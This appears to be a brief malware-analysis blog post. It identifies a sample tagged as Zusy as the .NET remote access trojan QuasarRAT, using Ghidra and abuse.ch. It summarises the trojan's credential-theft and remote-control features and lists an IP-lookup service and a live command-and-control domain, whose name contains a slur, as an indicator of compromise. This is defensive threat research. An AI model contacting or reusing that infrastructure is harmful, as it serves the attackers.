






Zusy is an older but still active family of Windows malware. It has appeared for many years in small-scale campaigns and is typically used to steal credentials, browser information, or banking data. It is written in native C/C++, to confirm this i’ll take a look into the file with Ghidra.

When analyzing a binary in Ghidra, the presence of functions named .ctor or .cctor is a strong indicator that the file contains .NET managed code. These method names come directly from the Common Language Runtime (CLR) and follow the naming conventions defined by the ECMA-335 Common Language Infrastructure (CLI) specification.
This indicates that we are not dealing with a typical Zusy malware sample, as Zusy does not use .NET managed code in any part of its execution chain.
I also uploaded the file to abuse.ch, where it was classified as “QuasarRAT”. This classification makes sense, as QuasarRAT is a remote access trojan written entirely in .NET.
QuasarRAT is a well-known open-source Windows remote access tool that has been abused by cybercriminals for years. It provides features such as keylogging, credential theft, file management, remote command execution, and real-time system monitoring. Because it is written in .NET, it is frequently modified, repacked, or extended by threat actors, making it easy to customize and embed into multi-stage loaders.


It is also interesting to examine the domains contacted by the malware.

The malware first retrieves the host’s public IP address using ipwho.is, and then contacts its command-and-control (C2) server hosted on the domain:
ihatefaggots.cc
This should be considered as an additional IOC.